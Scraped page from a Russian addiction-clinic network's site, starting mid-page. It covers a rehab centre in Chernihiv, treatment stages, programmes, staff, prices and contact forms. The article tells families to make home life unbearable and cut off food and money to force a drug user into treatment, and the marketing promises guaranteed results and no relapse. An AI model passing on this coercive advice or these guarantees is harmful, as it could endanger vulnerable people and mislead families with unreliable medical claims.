<button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><ol style="text-align: justify;"><li>Сделать домашнюю обстановку адской и непереносимой, чтобы от воздействия такого прессинга реабилитация показалась наркоману избавлением.</li><li>Расскажите о том, что если наркоман в течение недели не поедет в специализированную клинику, вы прекратите давать ему деньги даже на хлеб, лишите другой поддержки, питания, заберете все ценности.</li><li>Если за эту неделю зависимый так и не поехал в клинику &#8212; приступайте к выполнению условий пункта номер два.</li></ol><p style="text-align: justify;">Лишь после наступления тяжелых жизненных обстоятельств наркозависимый может задуматься о лечении своей болезни. Когда его потребности перестанут выполняться, а ему самому негде будет брать деньги &#8212; тогда не останется другого выхода, кроме как избавиться от пагубного пристрастия, отправившись в реабилитационный центр для наркозависимых в Чернигове.</p><p><iframe width="1170" height="658" src="https://www.youtube.com/embed/muPTo4tyuIM?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Какую помощь должны оказать наркоману при поступлении в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Для результативной помощи больному любой формы наркомании нужно найти хорошую больницу, где выполнялось бы полноценное лечение:</p><ol style="text-align: justify;"><li>Быстрое снятие мучительной ломки с проведением полной детоксикации.</li><li>Длительная психологическая реабилитация 28-90 дней. На ней пациент полностью меняет свои взгляды и цели, учится жить без наркотического кайфа, преодолевать периодическую сильную тягу к наркотикам, а также эффективно бороться со стрессами не впадая при этом в крайности.</li><li>По окончании курса реабилитации очень хорошим вариантом будет поступление на курсы саморазвития, тренинги, обучение по интересующей профессии.</li></ol><p style="text-align: justify;">Такая методика лечения приносит хорошие плоды, а постоянное обучение даст мощный толчок к развитию личности, появлению новых друзей и увлечений, духовному росту и общему благополучию. Наркотики при этом отойдут на задний план.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9jaGVybmlnb3YvcmVhYmlsaXRhY2lvbm55ai1jZW50ci1kbHlhLW5hcmtvemF2aXNpbXl4LXYtY2hlcm5pZ292ZS5odG1sCg=="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 28.05.2019</p><p>Последнее изменение: 07.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"></div><div style="float:right;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/lechenie-narkomanii-v-chernigove-osushhestvlyayut-vedushhie-specialisty.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> 